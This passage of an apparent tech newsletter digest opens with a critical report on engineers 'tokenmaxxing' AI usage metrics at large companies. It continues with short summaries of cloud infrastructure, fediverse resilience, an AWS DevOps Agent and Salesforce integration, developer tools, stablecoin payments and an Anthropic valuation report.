Similarly, Microsoft has had an internal token leaderboard like Meta's since January, and it started pretty well, as I reported back at the time: there's an internal token dashboard that displays the individuals who use the most tokens in order to promote the use of tokens and experimentation with LLMs. At the Windows maker, this leaderboard is interesting:
- Very senior engineers – distinguished-level folks – are in the top 5 across the whole company, despite the fact that this group generally wrote little code in the past.
- VP-level folks make the top 10 and top 20, despite often being in meetings for most of the day and rarely writing code.
However, what starts as a metric for performance reviews or promotions can quickly become a target for devs. I talked with a software engineer at the Windows maker who admitted they're full-on "tokenmaxxing" – not to get on the leaderboard, but rather because they don't want to be seen as using too few tokens:
We have internal dashboards and metrics tracking AI usage, token usage, percentage of code written by AI vs hand-written code. I am conscious of not wanting to be seen as "uses too little AI," and I'm not ashamed to say I need to do tokenmaxxing to do this. Things I do to inflate my token usage metrics: Ask AI questions about the code already in the documentation. The AI pulls up the documentation, processes it, and gives me results 10x slower, but while burning lots of tokens. I could use "readthedocs" [an internal product], but then my token numbers would be lower. Ask the AI to prototype a feature that I have no intention of working on. Prompt it a few more times, then throw the whole thing away. Default to always using the agent, even when I know I could do the work by hand much faster. Then watch it fail.
This engineer is relatively new at the company, so is concerned about job security, and is playing this game to avoid being tagged as insufficiently "AI-native" by burning far more tokens than necessary.
Salesforce: burning tokens to hit "minimum" and "ideal" targets
Elsewhere, Salesforce has created "tokenmaxxing" incentives, as well. Talking with an engineer there, I learned that the company built two tools that effectively incentivize excessive spending on tokens:
- "Minimum" incentives with a tracking tool. There's a Mac widget that shows your own spend, updated every 15 minutes. It also displays minimum expected spend. Last week, the target was $100 on Claude Code, and $70 on Cursor.
- Showing everyone's spend. A web-based tool to see the token spend of any colleague. It's used to check where team mates' usage is at.
- "Maximum" spend limits that can be exceeded. Up to a week ago, there was also a maximum monthly limit of $250 for Claude Code and $170 for Cursor. However, this can be exceeded with the simple press of a button if the limit is reached. I've learned that last week, some engineering organisations at Salesforce had their "maximum" limit removed in order to "remove any friction from the development process."
The message Salesforce sends to staff is clear: "use a minimum of $170/month tokens or be flagged." Who wants to get flagged for using too few tokens? The outcome is somewhat wasteful token spend:
- Burning tokens for nothing. Devs ask Claude or Cursor: "build me X," where X is a project or product with nothing to do with their work, and not something they'd ever ship. It's just a way to burn tokens.
- Calibrating token spend to be above average. Plenty of devs browse peers' token spend to figure out the slightly-above average point, then use the tokens needed to hit that mark.
Shopify: an example on how to avoid tokenmaxxing
The first-ever token leaderboard that I'm aware of was built by Shopify in 2025. And it worked well! Last June, the Head of Engineering at Shopify, Farhan Thawar, told me on The Pragmatic Engineer Podcast:
We have a leaderboard where we actively celebrate the people who use the most tokens because we want to make sure they are [celebrated] if they're doing great work with AI. [And for the top people on the leaderboard,] I want to see why they spent say $1,000 a month in credits for Cursor. Maybe that's because they're building something great and they have an agent workforce underneath them!
I asked Farhan for details on how it's gone since. Here's what he told me:
We have since renamed the token leaderboard to usage dashboard: for obvious reasons, as we don't want to encourage "competing" to make it to the top of this board. We have token spend on our internal wiki profile as well as on the usage dashboard. We also have circuit breakers to catch "runaway agents." So if personal spend spikes within a day, we can cut off access immediately, and you can renew if the usage spike was deliberate, or if it was a runaway agent. The circuit breaker worked well for us: we've not only caught runaway agents, but found bugs in our infra this way!
Shopify's approach seems to have worked for a few reasons:
- The usage dashboard served as a "push" for devs to use AI tools, early-on. Last year, devs were mostly experimenting with AI tools because they were not as performant as today. The usage dashboard encouraged developers to try new tools, and highlighted power users.
- Circuit breakers helped. Cutting off spend when usage spikes helped catch "runaway agents."
- High usage is looked at. Farhan checks-in with top-spending individuals to understand the use cases. Any tokenmaxxing would likely have been spotted at this stage, which would have been a bit embarrassing for the user!
One more interesting learning Farhan shared with me: it's more interesting to not look at "who spent the most in overall token cost?" but instead, "whose tokens cost the most?" Devs who generate tokens that come out as expensive have turned out to do in-depth work that was interesting to learn about!
Tokenmaxxing: great for AI vendors, bad for everyone else
I see very few rational reasons why incentivizing tokenmaxxing makes sense for any company. It results in increasing AI spend by a lot in return for little to no value. Heck, in some cases it actually incentivises slower work as shown by devs using the AI to answer questions when documentation is readily available and encouraging 'busywork' where devs prompt projects that they don't even want to ship. Tokenmaxxing seems to push devs to focus on stuff that makes no difference to a business.
It feels to me that a good part of the industry is using token count numbers similarly to how the lines-of-code-produced metric was used years ago. There was a time when the number of lines written daily or monthly was an important metric in programmer productivity, until it became clear that it's a terrible thing to focus on. A lines-of-code metric can easily be gamed by writing boilerplate or throwaway code. Also, the best developers are not necessarily those who write the most code; they're the ones who solve hard problems for the business quickly and reliably with or without code!
Similarly, the number of tokens a dev generates can easily be gamed, and if this metric is measured then devs will indeed game it. But doing so generates a massive accompanying AI bill!
I am building a cloud
A developer is building exe.dev, a new cloud platform that decouples VM provisioning from resource allocation to fix what he sees as fundamental design flaws in AWS and other major cloud providers.
Deep dive
- Traditional clouds couple VMs to CPU/memory resources, but since a VM is just a Linux process in a cgroup, you should be able to run multiple VMs on purchased resources without nested virtualization penalties
- Remote block storage made sense when disks had 10ms seek times and 1ms network RTT was acceptable overhead, but SSDs have 20μs seeks making network overhead 50x worse than local
- Configuring an EC2 VM for 200k IOPS costs $10k/month while a consumer MacBook delivers 500k IOPS out of the box
- Cloud egress pricing is 10x what data centers charge, with worse multipliers at moderate volumes unless you spend millions monthly
- Kubernetes exists primarily to paper over bad cloud abstractions, making portability and usability problems slightly more bearable but fundamentally unsolvable
- PaaS solutions trade power for convenience, leaving developers stuck when they hit obscure platform limits deep into projects
- LLM agents will generate significantly more software per developer, making current cloud pain points worse and consuming more context window working around abstraction problems
- exe.dev's initial launch provides pooled CPU/memory for running arbitrary VMs, local NVMe with async replication, automatic TLS/auth proxies, and global anycast networking
- The team is rebuilding from the ground up, including racking their own servers in data centers to control the full stack
- Future roadmap includes static IPs and user-accessible automatic disk snapshots
Decoder
- Remote block devices: Storage volumes accessed over the network rather than attached directly to the server, like AWS EBS
- IOPS: Input/Output Operations Per Second, measures how many read/write operations storage can handle
- RTT: Round-Trip Time, the latency for a network packet to travel to a destination and back
- cgroup: Linux control groups, a kernel feature that isolates and limits resources for groups of processes
- gVisor: A container runtime that provides additional isolation by implementing a user-space kernel
- Anycast: A network routing method where traffic is sent to the nearest server in a group sharing the same IP address
- Egress: Data transferred out from a cloud provider to the internet, typically expensive
Original article
exe.dev addresses the VM resource isolation problem: instead of provisioning individual VMs, users get CPU and memory and run the VMs they want.

Everyone Wants Servers And Nobody Wants Servers
Recent DDoS attacks on Bluesky and Mastodon reveal that resilience in social networks depends less on protocol design and more on whether people actually run and maintain independent servers.
Deep dive
- Network resilience is an emergent property of many independent services being resilient, not something protocols can guarantee by themselves
- The fediverse currently appears more resilient because tens of thousands of independently operated servers exist, so attacking one (even mastodon.social with 30% of users) doesn't take down the whole network
- ActivityPub protocol doesn't even specify servers or instances—they emerged from how Mastodon implemented the protocol about actors sending messages
- Bluesky's atproto explicitly designs for resilience through credible exit (users can leave without permission) and disintermediation (splitting identity, storage, moderation, feeds into independent swappable components)
- Despite better protocol-level design for decentralization, Bluesky went down for 99% of users while the fediverse stayed mostly up during recent DDoS attacks
- The fediverse's resilience is contingent on a specific historical moment: the 2022-2023 wave of new servers during the Twitter/Musk exodus
- Only 3 new Mastodon servers with over 1,000 monthly active users have launched in the past 36 months, and only 38 with over 100 users
- The current topology relies on admins who joined 3+ years ago, with minimal replacement happening
- Bonfire demonstrates the real bottleneck: despite having superior features (circles, granular controls, long-form blogging) and community enthusiasm, essentially no one is running multi-user Bonfire servers
- In the atproto ecosystem, different organizations are testing different institutional models: Gander (Canadian national identity with opt-in global federation), Blacksky (community governance via People's Assembly and community creation tools), Eurosky (European digital sovereignty funded by crowdfunding)
- The author warns against "protocol eschatology"—believing that good protocols will automatically lead to adoption and that institutional forms will naturally emerge as ecosystems mature
- This framing removes human agency from the equation when the actual question is who will do the building work
- Resilient networks are produced by specific people making specific decisions to run servers at specific moments, not by protocol features alone
- The future of open social networks depends on figuring out what organizational structures will motivate people to actually build and maintain infrastructure, not on protocol specifications
Decoder
- Fediverse: The network of federated social platforms (primarily Mastodon, but also Pixelfed, PeerTube, etc.) that use ActivityPub to communicate
- ActivityPub: The W3C protocol that defines how actors on the fediverse send each other messages, but doesn't actually specify servers or network topology
- atproto: Bluesky's AT Protocol, designed with explicit decentralization features like splitting identity, storage, and moderation into independent components
- Atmosphere: The ecosystem of services and platforms built on atproto, analogous to how the fediverse uses ActivityPub
- Credible exit: The ability for users to leave a platform and take their data/identity to another provider without needing permission
- Appview: In atproto architecture, the component that aggregates and displays content (like the Bluesky app), separate from data storage and other components
- Disintermediation: Splitting a monolithic system into independent components (identity, storage, moderation, feeds) that can be separately operated and swapped
- Protocol eschatology: The belief that protocol adoption and ecosystem success is inevitable rather than requiring specific human effort to build and maintain
Original article
Recent DDoS attacks on Bluesky and Mastodon highlight that “decentralization” alone doesn't guarantee resilience—what matters is how systems are actually operated and maintained in practice. The fediverse appears more resilient today due to a large, human-driven network of independently run servers, while the future of open social networks depends less on protocols and more on whether people and organizations are willing to actively build and sustain them.

Automating Incident Investigation with AWS DevOps Agent and Salesforce MCP Server
AWS DevOps Agent now integrates with Salesforce to automatically investigate infrastructure incidents when support cases are created, reducing resolution time from hours to minutes by eliminating manual handoffs between support and DevOps teams.
Deep dive
- The integration uses Salesforce Flow automation to detect new support cases and trigger AWS DevOps Agent via API or webhook, creating an event-driven investigation pipeline
- The agent builds a dynamic topology graph to map relationships between application resources, queries observability services (CloudWatch, Splunk, Datadog), and correlates data from code repositories and CI/CD pipelines
- In the documented example, the agent diagnosed a single EC2 instance termination causing application unavailability by correlating CloudWatch metrics (request count dropping to zero) with CloudTrail administrative actions
- The agent uses Salesforce's MCP Server tools including soql_query to retrieve case details and create_sobject_record to post findings back to the case Activity feed
- Implementation requires setting up an AWS DevOps Agent Space with IAM permissions, enabling CloudWatch and CloudTrail, and optionally tagging infrastructure resources for topology mapping
- Salesforce Hosted MCP Server configuration involves registering AWS DevOps Agent as an OAuth client with specific scopes (api, sfap_api, refresh_token, einstein_gpt_api, offline_access) and callback URLs
- Agent Skills provide workflow instructions directing the agent to update Salesforce cases when investigations complete, enabling customizable investigation behaviors
- Three integration options are available: External Service with SigV4 authentication (simplest), Apex class (for custom logic), or direct webhook invocation
- The system creates organizational learning by documenting every investigation in a searchable format, identifying recurring patterns across cases, and suggesting architectural improvements
- The integration provides detailed root cause analysis within minutes of case creation, including timelines, affected resources, contributing factors, and step-by-step remediation instructions
Decoder
- MCP Server: Model Context Protocol Server, Salesforce's system that enables AI agents to query data and perform actions within Salesforce using standardized tools
- MTTR: Mean Time to Resolution, the average time it takes to fully resolve an incident from when it's first reported
- MTTD: Mean Time to Detect, the average time it takes to discover that an issue exists
- Agentforce Service: Salesforce's customer support platform where cases are created and managed
- SigV4: AWS Signature Version 4, Amazon's authentication protocol for signing API requests
- PKCE: Proof Key for Code Exchange, a security extension to OAuth 2.0 that prevents authorization code interception attacks
Original article
Automating Incident Investigation with AWS DevOps Agent and Salesforce MCP Server
Every minute counts when managing a critical infrastructure incident. Organizations need to quickly identify issues, diagnose root causes, and implement solutions—all while keeping customers informed. AWS DevOps Agent changes this by automating investigation and response, reducing mean time to resolution (MTTR) from hours to minutes.
In this post, you'll learn how to integrate AWS DevOps Agent with Salesforce Hosted MCP Server to create an autonomous incident investigation workflow. This integration connects customer support cases directly to infrastructure diagnostics, reducing response times, and facilitating consistent incident resolution across your organization.
The Challenge: The Cost of Manual Incident Investigation
Customer complaints like "the website is slow" often trigger hours of investigation across distributed systems, fragmented telemetry, and multiple teams. Your customer support team lacks the deep infrastructure expertise to diagnose root causes, while your DevOps Engineers are constantly interrupted and pulled away from systematic improvements.
This handoff between teams creates friction:
- Increased mean time to detect (MTTD) – Issues sit in queues waiting for the right expert
- Extended mean time to resolve (MTTR) – Manual investigation across Amazon CloudWatch, AWS CloudTrail, application logs, and deployment history is time-consuming
- Context loss – Information gets lost in translation between support tickets and infrastructure analysis
- Reactive problem solving – Teams spend time on symptoms rather than preventing recurring issues
AWS DevOps Agent integrated with Salesforce changes this paradigm by connecting support workflows directly to autonomous infrastructure investigation, eliminating manual handoffs and reducing investigation time.
How It Works – A Seamless Flow from Customer Complaint to Infrastructure Diagnosis
- Case Creation: Your customer reports an issue in Agentforce Service (e.g., "My Load Balancer is showing unavailable"). Salesforce Flow detects the new case and triggers the AWS DevOps Agent via an API or webhook call.
- Autonomous Investigation: DevOps Agent starts an investigation and identifies the root cause. The agent queries AWS observability services, third-party platforms like Splunk and Datadog, code repositories, and CI/CD pipelines. It builds a dynamic topology graph to map relationships between application resources.
- Case Enrichment: Investigation findings automatically post back to the Salesforce case, providing your support team with technical context and root cause analysis.
- Preventative Recommendations: The agent suggests architectural improvements to help prevent recurrence.
Real-World Example: The Single Instance Outage
The Incident
A customer opens a case in Agentforce Service reporting an application as unavailable.
The Investigation
Salesforce Flow triggers DevOps Agent when the case is created:
- Case Retrieval: The agent uses the Salesforce soql_query tool to retrieve case details, including the customer's account, incident description, and timing. The tool is made available via Salesforce Hosted MCP.
- Topology Discovery: The agent maps the infrastructure and identifies all components of the application.
- CloudWatch Metrics Analysis: The agent examines metrics during the incident window and discovers the count of requests dropped to zero during the unavailability period.
- CloudTrail Event Analysis: The agent discovers a sequence of administrative actions that caused the downtime.
- Root Cause Determination: The agent correlates the administrative actions with the metrics drop, identifying that an EC2 instance termination caused the outage.
- Case Update: The agent uses the Salesforce create_sobject_record tool to post findings to the case Activity feed. The tool is made available via Salesforce Hosted MCP.
The Result
Your Salesforce case now contains a comprehensive root cause analysis with timeline, affected resources, and contributing factors.
The Mitigation Plan
The agent generates an actionable mitigation plan showing how to prevent recurrence.
The agent also provides step-by-step remediation instructions that you can apply immediately. Due to length, this shows a portion of the plan.
Technical Implementation
Prerequisites: Before implementing this integration, verify you have:
- Agentforce Service with Salesforce Hosted MCP Server enabled
- AWS DevOps Agent Space configured in your AWS account
- Amazon CloudWatch and AWS CloudTrail enabled for observability
- Infrastructure resources tagged for topology mapping (optional)
- Familiarity with Salesforce Flow Builder for workflow automation
This integration requires configuration in both Salesforce and AWS. The following steps provide an overview of the setup process.
- Create Agent Space: Set up a DevOps Agent Space in your AWS account with appropriate IAM roles and permissions.
- Integrate Observability Tools: Connect your operational tools like Splunk, Datadog, or New Relic to provide the agent with telemetry data.
- Connect Code Repositories: Link GitHub, GitLab, or AWS CodeCommit to enable the agent to correlate incidents with recent deployments.
- Build Topology Mapping: Tag your infrastructure resources, so the agent focuses on components relevant to your application.
- Add Skills: Configure the agent with instructions to direct the investigation – for example, to update Agentforce Service cases when investigations are complete.
Highlighted below are the key setup steps:
Create Agent Space
An Agent Space defines the AWS accounts, integrations, and access controls for your DevOps Agent investigations. When you create your Agent Space, configure a skill that instructs the agent to post investigation findings back to Salesforce cases.
The skill provides specific instructions for the agent's workflow – in this case, directing it to update the originating Agentforce Service case when the investigation completes.
Salesforce Hosted MCP Server Setup
The Salesforce Hosted MCP Server enables AWS DevOps Agent to query case data and post investigation findings back to Salesforce. Configure the MCP Server in your Salesforce org using the following steps. For complete instructions, see the Salesforce documentation and the Salesforce Hosted MCP GitHub Repository.
- Enable the Salesforce External MCP Service: Turn on the MCP functionality in your Salesforce org.
- Create External Client App: Register the AWS DevOps Agent as an OAuth client in Salesforce with these settings:
- Use this callback URL: https://api.prod.cp.aidevops.us-east-1.api.aws/v1/register/mcpserver/callback
- Enable OAuth Settings with required scopes (see below)
Add the Salesforce Hosted MCP Server to Your Agent Space
In the AWS Console, register the Salesforce MCP Server with your Agent Space. This connection allows DevOps Agent to query Salesforce case data and post investigation findings.
- Add the Endpoint URL: For your setup, if you're using a Salesforce Sandbox, your endpoint is: https://api.salesforce.com/platform/mcp/v1-beta.2/sandbox/sobject-all
- Authentication: OAuth 2.0 with PKCE (Three-Legged OAuth)
- Exchange URL: https://test.salesforce.com/services/oauth2/token
- Authorization URL: https://test.salesforce.com/services/oauth2/authorize
- Scopes: api, sfap_api, refresh_token, einstein_gpt_api, offline_access
After registration, test by manually triggering an investigation from the AWS Console. Instruct the agent to retrieve case details from Salesforce and post the root cause analysis back to the case.
When configuring MCP tools, follow best security practices.
In the next step, you'll automate this workflow using Salesforce Flow, so investigations trigger automatically when cases are created.
Using Salesforce Flows
Salesforce Flows automate the connection between case creation and DevOps Agent investigations. Flow is a no-code automation tool that uses a visual drag-and-drop interface (Flow Builder) to automate business processes.
Configure a Flow trigger on your Case object to invoke DevOps Agent automatically when cases are created.
The Flow calls the DevOps Agent webhook with case details including the customer account, incident description, and timing. This triggers an autonomous investigation without requiring manual handoff to engineering teams. Due to length, this shows a portion of the Flow.
For implementation details and example code, see this Code repository
Connecting Salesforce Flow to AWS DevOps Agent
Configure how Salesforce Flow invokes the DevOps Agent webhook. Choose one of three integration approaches based on your requirements:
- Option 1: External Service (Recommended for simplicity) External Service Integrate with AWS services using SigV4 (AWS Signature Version 4) authentication through Named Credentials. This no-code approach is the fastest way to establish the connection.
- Option 2: Apex Class (Recommended for custom logic) Create an Apex class that your Flow calls to invoke the webhook. This approach provides flexibility to add custom business logic or error handling before triggering investigations.
Results and Impact
This integration transforms incident response by connecting customer support directly to autonomous infrastructure investigation:
Faster Incident Resolution: Autonomous investigation reduces mean time to resolution (MTTR) by eliminating manual log analysis. The agent detects and diagnoses issues immediately when cases are created, providing 24/7 coverage across time zones.
Reduced Manual Effort: SRE teams focus on systematic improvements instead of responding to individual incidents. Support teams receive technical insights without escalating to engineering, and every investigation follows the same thorough process.
Improved Customer Experience: Customers receive detailed root cause analysis within minutes of reporting an issue. This transparency builds trust, and the agent's architectural recommendations help prevent recurring problems.
Organizational Learning: Every investigation is documented and searchable, creating a knowledge base of incident patterns. The agent identifies recurring issues across cases and suggests infrastructure improvements to address root causes.
Conclusion
Connecting AWS DevOps Agent with a Salesforce Hosted MCP Server creates an autonomous investigation workflow that eliminates manual handoffs between support and engineering teams. This integration reduces mean time to resolution through instant analysis, improves customer experience with rapid root cause updates, and enables proactive prevention through pattern recognition.
Amazon CloudWatch launches OTel Container Insights for Amazon EKS
Amazon CloudWatch adds OpenTelemetry-based monitoring for EKS clusters with enriched high-cardinality metrics and PromQL query support.
Deep dive
- CloudWatch Container Insights now collects metrics using the OpenTelemetry Protocol (OTLP), embracing open observability standards instead of AWS-specific collection methods
- Each metric is automatically enriched with up to 150 descriptive labels, including Kubernetes metadata (namespace, pod name, etc.) and custom labels developers can define for team, application, or business unit categorization
- Curated dashboards provide pre-built visualizations for cluster, node, and pod health with filtering capabilities by instance type, availability zone, node group, or any custom label applied to resources
- CloudWatch Query Studio now supports PromQL (Prometheus Query Language) for writing custom queries, making it familiar for teams already using Prometheus-based monitoring
- The CloudWatch Observability EKS add-on enables one-click deployment through the EKS console, or can be provisioned via CloudFormation, CDK, or Terraform for infrastructure-as-code workflows
- Hardware auto-detection automatically identifies and monitors accelerated compute resources including NVIDIA GPUs, Elastic Fabric Adapters, and AWS-specific AI chips (Trainium and Inferentia)
- Existing Container Insights users can run both OpenTelemetry and legacy Container Insights metrics in parallel during migration, avoiding breaking changes to existing monitoring
- Available in five regions during preview: US East (N. Virginia), US West (Oregon), Asia Pacific (Sydney and Singapore), and Europe (Ireland)
- No charges apply for OpenTelemetry metrics from Container Insights during the preview period, making it risk-free to test before general availability pricing is announced
Decoder
- EKS: Amazon Elastic Kubernetes Service, AWS's managed Kubernetes offering that handles control plane operations
- OpenTelemetry (OTel): Open-source observability framework for collecting and exporting metrics, traces, and logs in a vendor-neutral format
- OTLP: OpenTelemetry Protocol, the standardized format for transmitting observability data from collectors to backends
- High-cardinality metrics: Metrics with many unique label combinations (like per-pod or per-user metrics), which traditional monitoring systems struggle to handle at scale
- PromQL: Prometheus Query Language, the widely-used query language for filtering and aggregating time-series metrics
- Container Insights: AWS's monitoring solution specifically designed for containerized applications on ECS, EKS, and Fargate
- Trainium/Inferentia: AWS-designed machine learning accelerator chips for training and inference workloads
Original article
Amazon CloudWatch adds Container Insights with OpenTelemetry metrics for Amazon EKS, delivering enriched, high-cardinality metrics and flexible querying via PromQL with curated dashboards. It supports easy deployment, hardware auto-detection, and dual metric publishing, offering enhanced observability at no cost during preview.

ChatGPT Images 2.0 Now Available in Figma
OpenAI's ChatGPT Images 2.0 is now integrated directly into Figma's design tools, bringing AI image generation to design and whiteboarding workflows.
Decoder
- ChatGPT Images 2.0: OpenAI's latest image generation model (likely DALL-E successor) that creates visuals from text prompts
- FigJam: Figma's collaborative whiteboarding and diagramming tool for brainstorming and planning
- Figma Weave, Buzz, Slides: Various Figma products for presentation and collaborative work
Original article
Quality of life updates in FigJam
Table formatting, diagramming, canvas navigation, and template publishing in FigJam just got a bit better with the following updates:
- Cell merging: Merge adjacent cells while preserving content from the upper-left cell.
- Text color in tables: Apply distinct text colors within table cells or shapes.
- Improved arrows: Wider routing margins, cleaner arrowheads, and clearer dashed endpoints.
- Drag-to-flip shapes: Drag any resize handle across a shape to flip it. Content stays readable.
- Recenter button: Quickly find your way back to your work on large canvases.
- Default zoom decrease: Start slightly more zoomed out for better board visibility.
- Template publishing on Professional plans: Publish up to 5 templates per team.

From Flat Designs to Editable Layout (Website)
Magic Layers converts flat design images into editable layouts with separate layers, solving the problem of AI-generated designs being locked and uneditable.
Decoder
- Flat design: An image file (PNG, JPG) where all visual elements are merged into a single layer, making individual components uneditable without image editing software
- Editable layout/layers: A design file format where each element (text, shapes, images) exists on separate layers that can be independently selected, moved, and modified
Original article
Transform any flat design into an editable layout with Magic Layers. Edit text, move objects, and take full control of your designs.

Build Mobile Apps in a Blink (Website)
RapidNative is an AI-powered tool that generates working React Native mobile apps from text descriptions, sketches, or screenshots in minutes.
Deep dive
- Generates complete React Native apps from multiple input types including plain text descriptions, hand-drawn sketches, documents, or screenshots of existing apps
- Produces real, production-ready code using React Native and Expo frameworks that developers can download, modify, and deploy without vendor lock-in
- Features point-and-edit functionality where users can click any part of the app and describe changes in natural language for instant AI updates
- Provides real-time collaborative editing where entire teams can work on the same app simultaneously with changes appearing instantly for all participants
- Supports live testing on actual phones during development, allowing simultaneous testing on both iPhone and Android devices
- Enables instant sharing via links or QR codes so stakeholders can try the app on their phones without app store downloads
- Allows direct publishing to the App Store and Google Play, or exporting code to hand off to development teams
- Targets multiple personas: founders can test ideas before investing in full development, PMs can demo working apps instead of slides, UX designers can convert wireframes to interactive prototypes, and developers can skip boilerplate setup
- Has processed over 226,000 prompts according to their statistics and includes testimonials from developers at companies like Thoughtworks and Agnes AI
- Offers a freemium model with 20 free credits and no credit card required to start building
Decoder
- React Native: Facebook's framework for building native mobile apps using JavaScript and React, allowing developers to write code once and deploy to both iOS and Android
- Expo: A platform and set of tools built around React Native that simplifies mobile app development with pre-built components and easy publishing workflows
Original article
Build mobile apps in a blink!
Describe your idea and get a real, working app — for iPhone and Android.
Made for founders, PMs & UX Designers
Founders
Test your app idea with real users before spending months (or thousands) on development.
Product Managers
Show stakeholders a working app instead of slides. Get buy-in faster and cut back-and-forth with developers.
UX Designers
Go from wireframe to interactive prototype in minutes. Test your designs on real phones instantly.
Developers
Skip the boilerplate. Get clean, well-structured code you can build on — powered by React Native and Expo.
Start From Anything
Start with whatever you have. A sentence, a sketch, a document, or a screenshot — RapidNative turns it into a working app.
From Idea to App in Minutes
Three steps. No coding. A real app you can share and publish.
Describe or Sketch
Tell us what you want in plain English, or draw it out. Your app starts building immediately.
Watch It Come to Life
See your app update in real time. Your whole team can watch and collaborate as it takes shape.
Share or Publish
Send a link to anyone. When you're ready, publish to the App Store or Google Play — or hand the code to your developers.
See It in Action
AI-powered features that make app development feel like magic. Watch how fast you can build.
Point and Edit
Click any part of your app and describe what you want to change. The AI updates it instantly.
Test on Your Phone
See your app on your actual phone as you build. Test it on iPhone and Android at the same time.
Export Anytime
Download your app's code with one click. It's yours — take it to your developers or publish it yourself.
See the Code (If You Want)
Every app is backed by real, professional-grade React Native code. Developers can view, edit, and extend it anytime.
Build Together
Invite your team and work on the same app at the same time. Everyone sees changes as they happen.
Go Live
Publish your app to the App Store and Google Play. No middleman, no waiting.
Made for Product Teams
Designers, developers, and product managers — all in one place, building together in real time.
No More "Send Me the Latest Version"
Everyone works on the same app at the same time. Changes appear instantly for the whole team.
Share With Anyone, Instantly
Send a link or scan a QR code — stakeholders can try your app on their phone in seconds. No app store, no downloads, no waiting.
One Workspace for Everyone
Invite designers, developers, and product managers. Everyone builds in the same place.
sdk.markets: Prediction Market Toolkit Launches on Base
A new SDK lets developers deploy custom prediction markets on Base using parimutuel pools and AI-powered resolution for niche community betting.
Deep dive
- Turf built sdk.markets after discovering existing prediction market platforms don't cover niche sports arguments and community-specific topics that lack sufficient liquidity for order book markets
- Parimutuel markets pool all bets together and split the losing pool among winners, eliminating the need for counterparties to take the other side of positions
- The "wait and see" problem in parimutuel markets occurs when sophisticated participants delay large bets until the last moment to avoid moving odds and revealing their position
- Short 15-30 second contract windows force participants to bet on conviction simultaneously, creating a sealed-bid auction dynamic that's manipulation-resistant by design
- For longer-horizon markets, the Dynamic Parimutuel Market model prices shares variably so each dollar buys fewer shares as the market evolves, protecting early participants from late pile-ons
- Three resolution modes address the trust problem: single admin (one designated resolver), multi-admin consensus (configurable threshold like 2-of-3), and AI oracle (automated resolution from data sources)
- AI oracles can resolve markets automatically by pulling from any URL containing verifiable outcomes, including fantasy league APIs, game results, social media accounts, or onchain data feeds
- The oracle can suggest relevant sources automatically when given a market description, find corroborating sources, and research outcomes across multiple feeds without human intervention
- Removing human dependency from resolution makes prediction markets on arbitrary questions scalable, allowing markets to exist on any verifiable outcome
- Creators can set custom fees per market, controlling monetization of their deployed prediction markets
- The SDK is built on Base blockchain with Privy authentication integration and is currently powering features in Turf 2.0
Decoder
- Parimutuel: A betting model where all wagers go into a pool and winners split the losing side's money, rather than betting against a house or individual counterparties
- Order book markets: Traditional trading systems where buyers and sellers post limit orders at specific prices, requiring liquidity and counterparties for each trade
- Sniping: The practice of waiting until the last moment to place large bets to avoid revealing your position or moving market odds against yourself
- DPM (Dynamic Parimutuel Market): A parimutuel variant where share prices increase as more money enters the pool, giving early participants more favorable pricing
- Base: Coinbase's Ethereum Layer 2 blockchain network designed for lower transaction costs
- Privy: An authentication and wallet management service for web3 applications
Original article
Turf's sdk.markets, currently in closed alpha, lets developers deploy custom parimutuel prediction markets on Base with Privy integration, targeting communities, group chats, fantasy leagues, and live events where thin liquidity makes order book models impractical. The SDK counters late-entry sniping with 15-30 second contract windows and a Dynamic Parimutuel Market model that prices early participants' shares more favorably. Resolution options span single admin, multi-admin consensus, and AI oracles that auto-pull from sources including ESPN, Sleeper, X accounts, and onchain feeds, with creators setting custom fees per market.
DoorDash, Stripe, Coastal, and ARQ Bring Stablecoin Payments Into Production on Tempo
Major companies including Stripe, DoorDash, and ARQ are now running production payment flows on Tempo, a payments-focused blockchain that eliminates the fee volatility and throughput issues of general-purpose chains.
Deep dive
- Tempo is purpose-built for payments with features general-purpose chains lack: guaranteed blockspace lanes for payments, dollar-denominated fees with no native token requirement, and sub-second finality
- ARQ processes $10 billion+ in annualized transaction volume across Mexico, Colombia, Argentina, and Brazil on the network
- Stripe uses Tempo as the settlement layer for cross-border payouts across 100+ countries, powering stablecoin capabilities for millions of businesses
- DoorDash is implementing stablecoin payouts for merchants in its 40+ country marketplace to address complex settlement timelines and FX dynamics
- Coastal Bank is building stablecoin infrastructure on Tempo alongside traditional rails to offer fintech partners faster settlement and lower costs
- Key technical differentiators include dedicated payment lanes that prevent congestion from other network activity, predictable fees at any volume, and no requirement to hold volatile native tokens
- Tempo Zones enable private stablecoin payments where only transaction parties see details, with selective disclosure to authorized parties for compliance
- Native account abstraction allows batching thousands of payouts in a single operation, fee sponsorship so recipients never touch crypto, and passkey authentication
- Over 50 infrastructure partners provide production-grade custody, compliance, on/off ramps, and card issuance from day one
- New Stablecoin Advisory service provides hands-on support from use case scoping and economic modeling through solution architecture and forward-deployed engineering to production deployment
- Additional companies mentioned as upcoming Tempo users include Felix, Klarna, Shopify, and Visa
Decoder
- Stablecoin: Cryptocurrency pegged to a stable asset like the US dollar to avoid price volatility
- Finality: The point at which a blockchain transaction is irreversible and fully settled
- Blockspace: The capacity in a blockchain to process transactions, often limited and contested
- Account abstraction: Blockchain feature allowing programmable accounts with custom logic like spend limits, rather than simple key-based accounts
- DeFi: Decentralized Finance, blockchain-based financial services like lending and trading
- ERP: Enterprise Resource Planning, business management software for accounting and operations
- TMS: Treasury Management System, software for managing corporate cash and financial operations
Original article
Stripe, DoorDash, Coastal Bank, and ARQ have moved stablecoin payment flows into production on Tempo, a payments-focused blockchain incubated by Stripe and Paradigm. Tempo's architecture uses dollar-denominated fees with no native token requirement, sub-second finality, and dedicated blockspace lanes, removing the fee volatility and throughput unpredictability that blocked enterprise adoption of general-purpose chains. ARQ processes $10B+ in annualized transaction volume across Mexico, Colombia, Argentina, and Brazil on the network, while Stripe uses Tempo as the settlement layer for cross-border payouts across 100+ countries.
Anthropic just overtook OpenAI with $1 trillion valuation
Anthropic's valuation hit $1 trillion on secondary markets, surpassing OpenAI's $880 billion, driven by share scarcity and surging demand for its Claude Code developer tool.
Decoder
- Secondary market: Platform where investors buy and sell shares of private companies from existing shareholders, separate from official funding rounds where companies raise new capital directly\n* Forge Global: Trading platform that facilitates secondary market transactions for private company shares\n* Annualized run rate: Current monthly or quarterly revenue projected over a full year to estimate annual performance
Original article
Anthropic just overtook OpenAI with $1 trillion valuation

Anthropic is now valued higher than its main competitor, OpenAI, according to share sales on secondary markets.
The artificial intelligence firm hit a $1 trillion valuation on Forge Global, a financial platform that allows investors to acquire shares from private companies.
The figure is considerably higher than the $380 billion that Anthropic was valued at during a funding round three months ago.
